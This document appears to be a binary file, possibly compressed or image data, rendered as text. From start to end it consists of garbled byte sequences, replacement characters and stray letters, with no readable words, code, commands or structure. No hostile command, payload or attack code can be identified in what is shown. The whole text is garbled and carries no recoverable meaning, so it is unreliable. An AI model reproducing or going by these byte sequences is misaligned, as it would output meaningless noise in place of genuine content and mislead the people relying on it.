1����(`�3�x��ϼ>��B���?�C�v����1�'�x�� � �^r3W�Z59��� \�LqO��|�mn-�� �q.�/�Wo��p9WgZ�gg�&@�aю�L�n���<��a��w�ϐ�ğ��w`
�0:���d3yq��A������a,�{����! V���㪺��<���Œk��6����My��3X�$߰1-śz�dPa�`�����h~����3�3��>�� ��4`;Yx^��u�eC��âC��Pa s	���)�n3��t� j�`�(���/�C>�J�bW�K�&b���%مZN�� ��ƭ�5��^��g��CV��,a����)�Ķu�ڮ���I��ݰg�y�@��u ���1);F�5Z,�#��2�[o �T@L/ЈXE"ɕ@�`�G�FC�#DA&� Q��q1��!�1�P�AMc��fM�T��T�T�U/ �-��"���4 7W6V5X����X8��ٙ�Y�����9[���b�`G���μ ]]��ܠ��a�#�A@�������@�ٹ3  � <����B��21�q�"LC�]ӎ�XK��6��� �4VpH ���+���PG&�4�x�O3P�`�Ŋ�+ܨ�oJ֬B���������@ca	B��bZ#�@�� 
!�v8�s��n��8�Z�#w�HɁ��[l`q�E
�9w����s
�,JԨ1�Ad�V7&9�i�R��X��۷�A�ݻb�3�����#^��¥�y\�p ���
���1'�9���A���*�@��.�T�P�Jը�x� >rre�a�9��H��af���f�%Z��C���=@y�ll������RL�D��A 2p�w�)� �2��.@��G�H�,���\��"#��"��T��1iJZ<"I�BZ�Ŕ\���Z� |������P`B�8`M?Db`���Z*6�f��:H���n��6�)a���)�B��8�zh�M螀��E�@�.:
l�n08�0�I�Yc���$�̴���`�E �0۠�$S�5>~���)��
��ڍZ��H58�-΄(VP�9�Pb/��@�2�飏(p!�9.�� H�O�?$:A�  ��G�/���o�M D#���UI��)$�]���ch��˔UưI~���Ot=r��UIG` �$�� &o\�h�
0���G
�!�R��v)hxa� �L�����?��eJ��T�dG�&
�k� �4��`�<!� !)��|�����p�-���K �ӱ ����(��<��,�`T� �J�v	�g=�	�Dla�1\)� 5�j��4y�DcA 60MY]�c�ZK�j�j�Bnl�b�'���w�m�8b�t����`BX;`�z1�wj4��d# �& H4��)�&���>���$��	�,�-:Ԙ�qpv3P��!�-F�.SF	[F�Ռc+!��t����ف�bԎ��GYkҎ�q�(͠,E���7��CG�v`������/~��(<0I�T2�o��i������+1PR<5@V��	޴��m�q+0�Wp�X�Q\��H��`��"�T@�m|���źp� N�Rh�R��HѬl����jW8M,�<`M`��ev�K]�24�t^N=�f��V���:`HD�7Y@�fs���	N��e�1|~�	N��y�A������Q�;u8 �	�?eӈ����Pā[�@(0�b�X��Vp�e��4"��2fEY���蔯z�JTҐdcfES	<Pu�0k���f�i�^�c��$�"!�:I���p	����'�`�?�qJk�DR���/��>`�0 q��4p���QN�R  �-�'q%Sn����P���3	9G��%kr�	��|��İE�����7��5���wӃLdP#��Y3���H[ZӞ��5�h���JO���	L�l9u�ʸ,�p~�|��p+ \1כ�l_S҇�
|�8a;,�G��/��(�<���T�!o} �	���Y�J�1��B���!]����h1�Q��t�d��	qa�l�%�FX�5��i6:Ȇ�t@H�AX�Ӂ�C���B�J�G���=�%���m��U��F��j5�$00�,��&q$=U���_=p|҄*+�'�Z�`��Z�0��:�زG0 �8a}��4�)4~�D'PA��s+�²���l
�y�\���F��'��_!z�\l����Y0r�`���d\/���v�|�q�y\o�����h-�>�SL�յr��1�>5`���a�7?��hTO�o"� ��:f�6�D!�y�{�]���P�
�`�l0��P46
�i8�^C���LMl4O#�:m"N{jo�� ���/rTgMI6��=s"F��v"aI{���Aբb�@�i��b ���+ (���8++��!��S�:0_�+(��� ���	D��0p�uEP$nD��Nv���,,^��X
ox�d��<�/�y)01=X>�V"�q�pV�|�*��
���Ǜqbuq�����]�&�s���z���n�����Xį/a�i坏@��KL`���jc�T��bŴ��Q�l��(���=�^�0��� GU���d�%��#i7�7�O�(�CHr)q���� �m���s��_�r��%�Y���*Y�..�Y�^�ҁ�e$�KP�e��	��\nB����˪b7�nʫ ��";H`.P �+8LE�P��d0*DngV|g����L#�4�-��.y��Xj@Q0�&�,����8��������Ϊ�L��� ����R��ĉ���}���h��C�8���F�?FO��0�JH`�=<����͠��?<�״p�xA�+�\OA�d|a���J��T(�,*���d! J@<�%��l�����tdkn
D#>�ϧ~jkv�%<` l.����kPHB��_�(צaJ$��j�gv!�lv@����'��/�!f H $�c%�/(�B �QqF�'�q��>I ���%h�)�  �l�0�7  �0ROT�`�(��w�.�N��Pp@�2���E4lI�vi��(�D ���0P	^�|�	(��Xm����VM�h�[\'\�9�P�� ئ�|��N�,��
f2O>�-���J�$���`0�XO�c<�A,�Y0������/C"
�^��`��rB0�M�0F$��� _����0�ވ��@L B�,L��I( �I#��6���c�Ĥ���PB��$�%0�=���p�N��Z+�B��H a%8 ��宬�|��/p6s*(�*.G�"��.��Z�u�vL��샄��fG�O�L�PP��%���ri�n�r�"�'§	b��ԇ}0M��#�+����n"�˸D�ˊ�[��	�'8��&yͩb��l�$�+�J �؎�2�H?�C&%H�Q�
5f�6��m�^Ą�#`<*j�F��DCL)�MB=hCt/A` Z�%����R!� X�`��r���D�`�.�-A��_>�<:�#0kd���I!���@'�J �\��x� N�r��� �L��j$3p���1 ��ڪKi.�	4�"�05Q�9�L�V@~-t���c�P�:gJ Z�%����7?�g�4�OYʘ8�R�����;��[�)��Ǜ85"��|�˸.�}�C#�r�&>�l�:B��W�2KPl��b&>"�d�H��F�<�(#����@q�R� 6�H=@1����N����e���5�b�\`F��`�h@TE��<�Di B��$<r@��2B@l# �
=
g*I��8b%�iLn������X��O�6�Ȍ�@,G�v7��B`�b de-��"(�4  ���P:�*l�rIRv����.K5�; ��uB�>$�js2<@�Fc�0Z�PA��y�i�� < 5�N��\���|RES�%l��Ո	�N>�H훸���\L �'�  .��B�J�.��"���0ol�>n��t��5 N�*��d�^/eB`�`���K�$����.T��>*)�U$ �4@M,���2�rD��D!ޕ��� �(,��k~-���$�(��1*��BN\@�l1�\�"�6��)n@��DVK[N o >�)�temN�B~�f��.�)g� N��GD[yF�r���6i�i�i�����K�얍��	F����+�:����<�l!2~�V����s�
/~���г�L"�*-��$�B�b6�h`>!`,�a`��(��� ���&��H&���S���^2�s��BT��:�)[%* �U$	&��\!�v˒ӵP �a������ J�@�JLj�"@1�yGXA�Kƨ�O.�`{�J$I,�!t64F�%^"�PhC*��%�Ŋ2�t��Q }�{���N��~��f��ȱ5+e �g�,1�v2�����im��x��'�u���Ym)�F5NFX;�����:֖�ɧT��	��.�� #�5��U{��
�_�C� �Jn8���J|x`���=$���ڐ��,�B��$e`s(�`r����B.$��M&ܞ)�p va�%� �8,i�x���v� >�B�"��$!2�N v��h�S����?�W�\8;`u?y���C����!<BP-���q �'S����jd��dO ��jj�QČgm�4�g��dy���d8�D$�2&c��h��x4�6��6x�� �ව>� �.:� ��V�{� ��'�329�`� R�F�D�(@��H�o'�ܓ�"� �C����e�<n��(�_6 �䰾�9���$���=���@��[�� pt�"z�N�ܐw1z�e�8�Q3@j�AڨQl+E�v�j�.(@ jJ�B@q��Die1F�v:��#$FDL� 0F��C�O�J���j�H@Nb �eW��HvB�*�����T�@,}#���.�:Q%x�۶��&����5��S �c\�a���q�o��5��9;���`}��)����V�"�8@�]M������9,�M�2{��U`��~�=��0�?v�=�C�~���_�=���4�A�U��K(�u�0��GF����Ewph�A^"�_�q���\��w�� `a���ȥ�a 8x�P�#~-��Ω�$!�Y|O��J\hI��I�\,Y�b��j2��*��b���1��I�}mN�/@.�ڡ��aY��w��ДHdfX��&���P�'�\��
�P�5�����8�J�	P@;�G���6<�� �V8���	�9���@���8�W�J$�H���c",��� ̵$�E��&����p�cR��Md��&�0�Ys d^�y���Af��5�v\�N�Fp�$�d\�L\�8�0�+�, ..`%������4�Sl��<���
��	�($Ѐh2@��\i��6�=�M �l�g�*(�u�@����8p2�ؗ1�Ĵ�4�+�k�@���Y��ֺe�aϼ���M�����}XHK� �p	7S� i�%z�8������*���0B`	E�1�Bm� @  ���B ��8 �G�;�������Z���)����&��0�玏�F��m����G� W�T��g,DL�w�h��/�ZB�ЋR���"�!sR��Ng���0����ra��, `���pPX��n��<6=X�v_���]I��^OO��BCC�c O@cD��d�&�$bO����Z��i�	Z\��l��Ύ��������NNO��&�JG�G̲��G�3�I���.o��w��8y99���:�7��JD�E������I|`P,
@��!Ĉt蘀�"ƌ:jԈ�1b��"�0����M":�� �	^~h0��T���K&�AH���	�Ũ@�C�h*�DgΚ�F�@��Ă� �D��C
�0D (�����Zj c^!(�� C.\J��
�ȁ��`�+"DE��O����ޥ{�`�s��,<����֎��p�ϲ�د]�[P���� B��}��h���ʆX`����3�6iLx�'N�1S\�A�
g��B�N�!@-�$p��K���O�(sL��#�s��"G,%$7,
|��+t�	2	C�"��1$0�31� ��\s�	(h��)~� K�C�K�$���P��i>=jf�d�ql��I�P�H���5P4�5P9QEPj�P

-��I	�@L31����[/UTu��P/�Ā@Y0։f�����A�/hE�y�(Bt(��\<D`�`�)�)[��)^v}@!��@����`��\00�d@��d��3�=>Z�Hu�A��;��A	9�B���lE�#?G$�[Ro�Ɂ�M4 b��e@ �~�sء����QG"���W�8 |����M�y�@���kG�\ �)���@u�(`t|��4P�.��L1|@q|�S�,�'l("53���6+t�w$��9e�Sc�@��	����eD�j�$�4P�5 �ЗOn	��A4��Pz)�-�tҘ���RY2����@.2 �L1AP�69�IVLUL"P%�U�/ >����!x @	�$!X s�~(�0*�zQ0Z���*\)��xm�z�Q�d�Z Y�������cB��J*���H�\	�v2��SG똵�6�m��O�A�r�����)/G+p�@�~<޽�r�B
�� 	B�a���P�c�Hl�R�:�"�*�D� �@:&������	�uR�0�G_�0�����P0�� |@8��3�g3�q�AC�7|0��i/Y�ƴv, F1����+$�FHKx�@�d� �II�G,�%1"�li�җX���)%� 	�����؛L*`Ǚ �&8���b��@O�p
�������3� ��ɑ|R� @ P��`�a�C	�|
V����"+�ͥUt��))q��<�V��⮢�5kX�j�$P�F#s�_���MkG������� � E�>X�]�SN,��.{��������;(�,(�X�� F#B1�g0j�K��|��. �p��\�/�@�n�~}0��Jx ��� �f1���n @j��C;�Y�6�m��C�w�����h�4�h:���(3����p`b(1ɒ���l�JW��F�ڑ���I��IP� ��5vdDN�d�9U�%�(�
x�&,�Aj+Og&:��q4��#G0P #�g9B@ �Z�-(��*a)LU�0��#`Pѻ�
>��T#�éJ�.���v'�*BKj���������a�$f�7	��a�z$F|$A��)
@��@ �A�)D6���k9Y����K p�~��@���sPF�'x%t@L�@�BI;�DEB�Й��j�LNP �+h�Lj���pQD �g%��^��r�J:�D��G���O�= q�=�-��F��-��Gb��s��kS݈	�P!j=��N��GE3� �QP��t@/�J�&G�>��*01d9�:�$�,J�X�����tD#L�R��u�2�]�V��W�r��ҺY�֖���>:-|L�#x�/�{�0$Gz؂1c��Xz�� �GCP@9(A	�����zE�*�]�}��nt�ˀ�f̽a����Ǟ�1����p 0��WqQ}]�"�y���P8hb��|�-�@7P0���0�s�gq�Y��1�Exe���_jD���I�p��с4��!�)x����j-�Zܢ�"�{�Jh#�b�-�m!%x�A������4؍4$�!cn�;��6^�(���)�
����:�TP3�KL��TN��b�`s@�;��a��a,�J�0��Y `�4�GO+߼S�2xB����p�$�}H���F`�U$��yh�F������)�"�,�(*���RoEQ���0=����Vt��j7��e�X�C_����;\^�Ec�^�/û���4�� �oȮ}�����7�Ap�a��,t��Cġ� �6�5b��j0񎲗/��rȃ(�w�^Ҍ�9��@��I��$Lj�?R6�P�)���ƭbB2/;:�l;��i8 ��8ȓ�E��A�

�<ы �5������XC|��1\���Ab)��
|X�a��+E�p�P��Gf4#��"�T�RPՒ�N�H�� D����$�|���׵e�q�i��k�]	<a(�]��Ԭe�^EY��P���Os���K�(
��O���A\ �Z�X�I�T��1�E��W�E� �
t��L�C]��17%���	d�&`�D�ŀ!_��B�E���K�
ЀL1��a_;d��t `F���D�Q��Ԁ���_D�_Y	T#�lIUy	 `U��M��A�]�K$��-Y�����^���7lc6�_�E��!�	 |�7��� ���5��[(��ɫ,%H�H������鄒1�	�>��-	��IF��@ӑ��X@��U�G
"��ет0	L�<��S�)�Z\�R�6~c[�p@�F�t��= >���۩��Q�X�����ʠ��V�St�8��t�������xȞ읏@���JYd|��Y��T'���e�'�G��Ji�E�_1���"�����3�,��	�Xk`��L�QmQ��H�����D�@I
���QVi&LU�h5R�L9 `�Y�.�������Y `5!�W�����x!��Q���ū��+](]�F+��q"K�I@�M�`f�#T�d�D���pB���= ���|��G�V�^h�-4a��K���T�ih[A	��hņ�f����,�'s��a� �d^W�N�W��<��	,�E�:���Me�1O��dg@^"z%~eW�e|�p�?Z��eH�Q�ʜ��0
��.t��]@��e;�H3<f3�"����).�Ipэ}Q�Q攈��e�ڤ�	�9�%|f��	5���lY�-�j�L��~!p��P������@���i�����`mX�� �?r�iB18\ �q1	�tJgiL���\P��Τ�DB���o�l�� �� ��6F�z�AW��N�����id���f �Ղ�p!���˽@��69�s�a�1���O:e���Z��]�=�0�;�^B@NeU����(k����s�W0) =PL�PA�ab�38C�
��`6��(zC�����< );8M3���&l�
���VaeQ����)0:��pFL�hIű�Ž�V�~��@ ���f�Y#9.�-�:�'�¦*`5�7��Qثor�8�������9j�`�a��贊Յ�kSix���F	|
�	�|�_T��*�@�x�&�� \�jC x��b/]e��*{��{���������ާ~��@�슸
�	��r("���|meV���AhshW0�;�)S���Ѽ��ӲUz��۵.��dve����EI��LJ T��8C�!\�4��pH n�EY�����ސC*:��M�@=P���f� ]�bb�.*��D&0VIT��e�Dz g6��)N[i�����ܛ���@n�~��z�Ҧ3��
�UA�7��V�I uB]�E?���2'�4�=��k�V��p�z�j��B�
���mw~��*%\�d�&܁q%W��g��0�����R�.��Kr�W�T�E��P��n�j�p�'\@������30��\���y��G���e�ᨱV�:Uf�,D���[t3𫺱%��:fh�۝���`T�l�^�����8�:L�<� 	4i,�؏� d`nUic�D%�Gd�ElD�T	TM�h旐�.گ�������@����� ʝ���i��|aW�X�[M.,���$�@�yNa�%X�	��E����]tr�׆�0�0B��E��D@��ױ�a�F%���\�&  :Y%P�g�n��Fv�]}��S�g���sm��23g�E��,`����|����LQ�@qY�  s�u���@q�n�j����V����H����"&E���L�@<�T�X�eG�k38�E݉�YN�@@����C�ȝ���@ 4����/�H����.���y	SEEL�e������,ܸ��N�7脰)N����l"�fϾ�3M�&�03C�T�oB�v�p���'�Y\�=�����%H��0i��h����Ξiں�j���V�Ɯ!�_��O|�,{�1z�?�tH�W�K�B�AKb�$@�VH���WEc����p���n����A��ȏv���;�?�1{�g�u�G��
wV��M�a��<�� _5I��@�	GIH�5�3`��<�y� ��N_�H��D�̄7(��䎿9i�{2.�unc���U\��Xu�SůCW��@����ɇ��Ĩ� �x�L�2p�A�G.;��7�����@X��t[[M�^1 ��b5��h�g3%��L�dAu��@��tfj9id�Û���L�fg�sO���1 �Y��*�k��J�wH�1����ip�<k1�?A  ��j2���Z���7�gT*L�8iW �B]����99蕼�m{{��nE���P��g�*H@	��Ob����7��J�۸��[.��EX�`b0$oJ�L�GX�}����4@3��YN��	 ��{j�MԀ���H��2�(�ox�4�+��+W�H�lgn��r�рtN���<�D���l����0��ˑ7y3@�i�	 � �@��D�����l@���J��|�_��ViK�t�0�uZi ��Y�EE�%����D.�b���$�.�wp���㴊� �dl��j��?! �R/,J�UЁ�L��^7vd��qw�����0y� �f�ڬC����7:y��4����a8C(�"���W�d��@�B�5�\N"�Q��ۈ(�'^O4 ��K\@�>U���d�����jF����Y��{�u��ڄ����H\U��������z��a�8�G��+��p�i�y�&vbw�_����T����j�Վą�6T����}|�S�kj؞d�ANi��!���S4�^�2UM�W��=�"Gc� �� `�ox�<?���8 �N���������		��E�������������M��6?JJ��Ե5R7��8�<��U���������P�7����L:<Z[i7��3��Z�7�Y8��=ҋ�����������������y$:\� �1p�#q�F�e,>|` G�b0�ر��
�`�bc�,D� �e˗/��X�cJ�8u��3�0< �b�,^�@���S�QS$�TC��: �3�N� � ����.� ��I�`VwS��w=����/ @� ���F�`!�?�@~b�I�0 �`� 'rH��#G9$m�A���.(H�}�4�Y�h�@A�_�g�e&�'0,�=(� %X�)��7YȌفG�[�L�����#Z��L���&��_�* Y��B���qjQ��<���Ć��;0��c���;i=��o����8�CRY-�|X���A{>�@�x���}:����� �a�B  Bb �����"PX��D���r��%�z��%�lj	,�r�	(0�z����
)���3*3�bA��ڪ+�ra��SX�pzQ�$����H�@�
�:X��s0NV��.�
H �d��0聇'&�ɉ-�u
�8sA��`��<���v++��Hs�h%p  \q�� ��3)�C�
�`���쁀	W���8��YXlE<5N	����;d�DH+��X�c�K^�M ��DQQW]� ��O$��Ո�����@f�-9a4�h��;�"ћ퀷 F�n?A�V�{~�1��G��p�g�NX���d �L���������f� ���3�c��XC{:��7�*�4�������� +��ꋟ����S؝傴>�P�i�����L����x��L@�D8�����D�L0s�r��2]�����"���J -|C��x'�6�f��5����&"#�(��¸�hҢ7/� ����[7�;����.�z�%�H�s�� �f  ���8
�\`�qX�����E�0�>5�kkF&@ƝEq,"!{4Tv@vAC  �~`�	��B�r�CJ�t1+���x��DC�=�q�$@!G�G�紻L��ҕ�t��|�(xԅ*��8dB��h�*'k+P�"�Hg:x���R�� |�W g;1��:'��. ��!�]~��B`DX�eb���p ��'�R��@�q�Z���e�p+|�� �\`��!M!J��l@w�!�(����1Zx����X�[�;����</%�N
 ��T\DL���u1V�+`��Wi��MF<�&�u���OT j& �ş���a�D�t >0<���(h:W]B���E3�Ak�aӠgvh�PE���q?��0V^p�p@7"=jT��d8P=´��+�Ē�&uV �H � �L�B7�R>�%��7QN�p����'f
ܸG�<�o��V��7�y%�`1g�&�ǭ���a�!�����VCA@�� ��H �|�M��	�;-@���$<��D`�rl(K\Ғ9 ��K��Dz<�±�0��yk[�f�E?l��I(>�����s�AyJ�/H(P%���l-�O�A�[�@0^pϊ)����?=&Њ�, /B��y��p` .0õ�]k���6D�q48�l���72��>�t�%�H
6�n����"�kJr5�@ػ2�� ��ɋ#���c1�i���F��m��ѪS�@	
��\T{`�����s�A�<� ��V 0@�^����� %���H!y����[�]#C-��$vH�������@���݉&9���@3����'���hE���rfJ-�ǜ� K �
cK�����4�>ų�Dݫ��U"A	�=k������ ����	17�/���Ơ�c�D�Bv�Rsf'Үl�A �@��wV��̱��	������G����Ȇ1P���,�#�Y��D��.+�.����#^�Skb�I�d�H����:'5&�nZ��70'we�u��jYQ�:<tQ�&��DB90&�@F�L�H�  8@_eUp��$���r���R� �eEKV�`4� ���V�e���NMV������,�'r3��I�,���`n�`����}�i�#^����F` 	NI���39����)�H�b��n��+�
��;�"�y5�=��Ǡ��g�k�Q��7���l�4���; Rm�C=R��!I�^�
�\)1D$�\�2#�g ��Ȼ��T���%Q�8�
��c�9ƌr�S
n̂���I@UG;Jf�o!
U(�(`�e8��=�(��/&��9I� ���D0n!�2���h:"�62K��@3�:˂�W�ՠ�p �8 
́ %\��`40�o��p�_" �y�3�����E�`��k*��3;��BpDx	x%P�ݢe1$��
x����%��)��Z�AZ#<�\XyS�ax���8z�;P��A)  ��j ���Bf#�)��X����!��m{���)!Z��00vX�8�w �k	����
�/���
`�X	+@�311��	E#��s19��5��i8;�#��1�:����c�7`"D�� ���Szˏ�ӑ)8A�+�k�n��Y	0��Ò��\B3�*�9��W��́S�`q*����,��P�3�3�BkF'P E��g�ǯ�A��<Z���RJ�I�3l�hH�,"T H���&�(������;Z���� �(�a�ʼ�A.�3��9����6d���*��>�7� 0"�C0y�} ����<��#�"�{��⫈t��s7�,� 7E�`�5ɿ�:ű�*U��4���{
뛛?B�S��/�9�E�(��l��� ��P a���QƩ���$�2�>��(�$l$����\��rT��� x�9��S�`��Ċ�l��m$�*�:b�r�@���ڀ������a�)�KӭM[�����`p�@�/P�4�A*�x
�(���D�+�5���b���s���y�r_$ �� ���k<����� �/{ �6X)������ �r)���D���q*>���][��@��c�� �!�+pk� ,�E�j��8�(��X
7�#�x��
?s[ܣ6D��� � d��q`�J1�)��$(Ӝ�e���|ǂ˂�|�0�9/��'��Ȭ˂@���T 1�׈%��'h:��$3��[���+@���:��i�g� ;I���l�䤗��ҭ{GH0�` ��I �/ ��� X�J�Ƚ�� ����ظ�K/KÅ0�	����ŃI�,69@2����M���l��#�(:d��H�b����\���U�� "!jN���ٰ��N�-R5�5i��Z[t�T|1������C
h���pQ�P���( Aj+8�Z0�D6Ԇ_]L�ќ�������2,-��j����P�:��ӑ%3��V�,ш@��9s�@  �����9�ȖPAj#Jb�� ��L������(��cE�yQ��`�A��Q��J������P叭̀V��H�<6l�x�5y��\` L ����P����Ë;'@/���� �;!��ټV�.6��މ� M��p~����n�\l���H�rsJ�Xh�L�s�����)9�niכ���MSt��l���������A	+�Y� ����Eb�$���h����k[��^�%9*a �9Â�QZ�����]ǦANM�RS�{%X���0e��=�S����C@�|�y���e�!P��+���W��!������H%������ZFS�������cB�X�Q��$��%<��-?���0� ��{��[΃W`T^E�_]�`]�W��$��b��`,:  R ���R0�����Jr#7��� ]H �ҝ�ӵD�	3EQ��5�e1�;��H#�>��>��Y��X�1�C��` �1���i�C�X0�*�P\Y��ǟ}�9���Mv�,�sI��������:%@��x@s�e���%/*�o)1D����xR�c N�q6J ���W}T�3Q3�A��y!��Yǀ 	�x�R�� �;�T��[dUܲK�@޾�8Џ��za8��!��U^h\/�1���U�  ށ!b'P��s�	���I� � Ph퇀���P���ʊ�-^�� ��
�}[*ŉB�;&���]��W9B����]:�1����[�&���! �x(�ɏ��^Hd �����X:�-p?��@�	�� ���u@�"!5gA% ���ٌ,2{�w<Y�R-�pd`q�1����D����C6;b~���TB ��Nt8 ���8�pxz�-ی9X �����ڷ�\��K� ��� Ug8��=xg�5����C�	B\:,�(�&PЂ տ'��X�����j��⫃8n��0�N#BH5EN7Ļt����Oܷ2!�>Mє&8�:���;���ـ﫣��nR�a���(�j`x�xn4`��S�U�����*�����0��=�%��ҧ;�Y���9�h ���(�P^_Z���Ί,Ң�9Z۱�w�^Xv����O�e�8���/��8\�< �� �-7f&dBe��x������������gzBy2�)dC��Aŵfp�Z� �Ջ�B����O)�/z�A���j �K�Ы-���n~P0��V!�0�?�!CĶH)�e� н��h *G	��71�FOZ��]5F��i���QU��E��
H��p�j	�o��p�4( zu�n�[_dʐ>L���楎_2������d۱�p�XH<��I	�`���	�J�<}�ٜM_�Pzk��Ȁ;9����VIT1��6���yTJ �������(Օ��� ������&����[W}[U��b/��0�2ta0�6�����zO�t�����i��! �y8.�2pV+��&��p�sC�����)���v�ĭ4W�b����5��>Mi[�89����E�����f���Q޵Ѓ��l����� 4(�u[�[��l�=��Y�:���-`��u����@ŀI5#�<� Y�L�h�\�3�%�!ٗ3Yn�P�e4��=^�TI�k �q��w�0�ӻՠwBh'�m1�P��چ��`�e��V�o^��GL��Q���@�ӆx=&�5�a� ��)�<��3�4!% ˨��`�����r[P���&�sND��ևM��� 
�ތ�h����~@��7ץ���_i{���E,���c�p8"�@4�Y�ج�g�`�
Za(� A�B���1�S��
 	��C�~~"^Q��TP����=_<��<T�
.66V;  ;9!R�V�<�<�<������]*]�͝# ooe g��#��j�gj�q�ex����;��������%��	�	���$�`��}�]3�B�:uܸ	0q]G<h�œ��i�0�%�2�l�I3cF�/���V��j ��(��8t6s�ɡ��0�� �Nh=��8b��06A�	p��cF��n�@���BШ��A Fᣰ�Å���^��I�E�&�ΜU��9)��0YRB �,�0q�$�g+�;w֊�+(��9�@�%n��p �� J��P�y��A��'��C�I�j�c�H��Q�(�n�P��n�ax��*�%L��[��>S1QTD��`�Ye]D�G�FAyC�8�Th: a�FE�t�!> ��>��c @�@Q�(E0�C���� �.��PDa���9>� &(�p�| FTLI�T�R/i��p�bx�8�|��	3�!�
|P� � K�!p �	*luB �0�Z1� 	$��Z8��Vpu`�\+�u��Atإ ��+X~�`�d�*c\Й�����g�=!�hM8��k����{VD@ &�0$9HM�^��Gt�MW�s���u
TqH.��b�y�D��-��"R��	Y�b���@@��:��'���˾��	�-NRů�~��Q l�#7^�C�Q_
��&|b=M�M>�̢O	;��A<2��0�ApH���N�#@CO�X G&�3o9�S����6ɓE�A�LJ�$u� � �BL�PBq�Ԙ3��!�����@m>egVZYp�3����
z�Ph��Ylu0]+,�~x~��
������e�b�E�7c�-���+g�}f�h0q�7�����:�lv��2P�9�pC��S��`AT0�t�1?H��"�"l ��K.�tg�y�Da	w��V��U.Z5@���7��0��2��2�L�L'=`��5�M�(����\�D�� h�	�ha@���(�.� jT��=h4`�Ez�YlH"1��L��aI0𘎌� �� gOӉ�HBd� � G
葏(0J��5A�V9 ,N���^�Ӆ�Β��Eo}S��
�FCu�.H^| ��a�R�3�`��=�Ӝ�����r��:���
WKHk��V-2���	�#�`w��OB�- �98� $�	��Ԋ��N D��	W#@q��q�����ԅ=w�@=�@��w������g�K�E/@���A� ,p�$�jT#�@z����|�cJ� ��Y�l��(����d5�Y�&R,
���Ͼ�!J����q�Ap$%QBJ�"�(Aֺ�3�+$Q��`��8U ��Bp�BeEY��V���,8�	 �6���a1ˠ��7�.X�*'�&r_�Vy�̩ʀMdBw��\6`=�#%9I�.v�:+g4I�/�*�c<` � Z�������N"��}����mG
��_��O������I���}mJ�h�wd$c�	�j�YHP��6�d�����9�41A��x`<���vlD$��@ {���p�n@B��(AHs�%�)�EhH0�p��&�\`'D����1zx�N#i;~���`` �P^z�[Nw
F�T`d�:P�A�%-~����@ As0U�2 �C��D����D�6GVUK��1�ZY��Ώs8�]��	��ONH��`�ȝbE��D(pL,;��yp�u��4"�܋c~�W�q��js�8�����\1|�Z�i�
��D���/��ָ���11��9� �1
W�$��P.��D��*j] ����L�P�
Qg�MuHx����
���`Ï2m�Ss(}�K_~��wL@��K<�B*ā���>ӳ�i&�z>&@�l����TB��.va�] �*�4P����K�q�~�*�+�J�tڤ삌V����>��%�m�!�M*�� T��l�uA�H��Dp ���w�".�Z{c��k��ZP��U@F4��f����|�����<�� k�F��g�ֶB�GvK���	�AkZ	�	�yL�c�Qr���
��[�p�%P�u"݀	L����XG?t����`"&�� 8�mI��^_��B6�MP|�%(����8����	�*(���e�/Z O0��RT���l����L�$�@s�'u�80W�v��UD�����q����S��:6ץ���}��[Q��� ��W+Pqf�m����)r&!�����<���"�_����г��|�鋹3K���s]����xcg@pf�DDt�@H�9R,��!u�5O"rJ%� (@��-'| ]�2#2r�NE�N�NݰvB�C3a�%J0�fB6�w8$xI�!x�>!�
`qb`ͤE�`�Gy9����l�md�7�7m��'8�g(���� =�{�G��(��b��V��{��6�UfEp�c:�A|��yx|�d>�E�4N�}�W֗�O�WuuK0f�C.�W�Y?1	^&>�,�f�Xq ܁�
��M%wf\@Y����0P'H�c&��j	8_v�n`\����&�&"�b���&Z�8,6��4_ErfWlAN��@$�PPo ]40 g�^|�!�����9�+Ѓ+Dks�@S'�p<@ytm����`qz�Z!(ۆ(T���p1�r��!��&&@adS&��{��H1vH��9�HXpc���oZ����V�|�(7��$PqN�pG��{�pQ�d��\� ?����g��Z� �x��e�`�2g�r-'Z�A �� 0�� V�O�P(h?&��������^d�Qvf�0 P�Bwh� �sP�QKs[��3iG$:��00 4 ]0���莦�N� �t0�qbc��x�XElS
��8�L��SZ���}r��Fa��9zY8w�!�z�A�����Gk8��Q���9�C*��{b�{/���D�1i�B�|�@�g`ps
q��l�oEy�W�h;P�	Q���4fW�=�bV���ʐ~S	/��Ln�>�p ��	��.��g��p�W� `0A�B&���P%��COGOXpK@��������v���A���]�A&� _P�,P�]���������
�@�:��"Q\�>l���`�`�(д`p�'+ ��Fk�t8�����I&�G����9eX9��+�H��1�3��c�I�����L��;�psAi���d[A;�|H֟�٩��"��	�@Y}��i*	�4T�.���~�'���� �>R�E���0���t��Uԋ���;$A���fAب�^t8� -B6�
;�P@�j%�$ܸP(���QB� ��@�%�j�%T��B\�@ �j��
XLxj�_dqN����S�w?U��7V(	08��Z�S���0�!��G"��� ��GUE��>'��>;����T��d�Y�[�-vX���`M����p�:�rC�胔�à��	[�	� .�s�2�:RQ}�
�p�dF*}_I�!p9yc�g�p@��s� �8��v���O���PA:$u�@ 0�kC�d��R@w��  �ը1��g�3��N���fpV�RZQ
`/��0k ��1�0~�t2����_�-�C}��-�$��pP�E�ZHa�GF#;(SA7�)8��R-����GqT��A� 	��p��H�Ecq�=�MH�F�����דN�|@��A�pʤ>��p>ip����}�3~�e��P~ii��MS�E�T�1�>q��l�r��r״.ɔ�W��S?���JN�et�9譶ۭ�5"8R� �稘tw�ds�<!л�ek�E���BH
4S�Jj�	US��U=,`x���!� 3 �������Q�>m�>uR;���n
/�� uJb$pJ%���Tq"8S%��۲ib)T� jR9Q80��G����B��0���c���:'��g�R��[t'f��胼C6��.#�=�f�g�3	"
�\�jB^����LSpY�X �6q'{VH\�K*�&�j�Q�#~9\��S礑k�=<�@|�d3�� �� 0���B�]K��+�Q�`e�3�A�(J�;k0� [R�}g�ą��D>*c�+q� ��˄�Q�YNHǢ�[��&P���5�ma��=	�'�L8���d��,���*��p[yx0���r�.���k�X�x}�̴��P��,���ɪ
}�LWy�^&�^�K�0�V1i��`W3�L�"b$P������L�H��e��fb��RHD3@�%�X-t�����8�1�Y ����<���!@E0pi�� 6�(2ϔI&ժ����xP, oU|��Ew�u���[�8A��0Ƴ�W� �!7E�}>K����
	� I�m[H�b� Nu�̲>0��9�+���)8�b��*��d� ���+����*��pOk`W]qP+�H������-��|����t�����\�z|͡�_y �=4e��Ы��~h
z=�{h 4C��@ٜ���w�|\Ǩ)  40� �t� ���@=T�+�)���#��[N���1R̠= ]�wS�>�@pR���.�]ڥc����  ��]`���o#m�ۄi'=)"�)*(�{��=�"zu1>pTd)��G�F��ˆ��d�*��ӘL����Z�ԡ���YyP]�������ʭ:d��{��A07�Fv'�
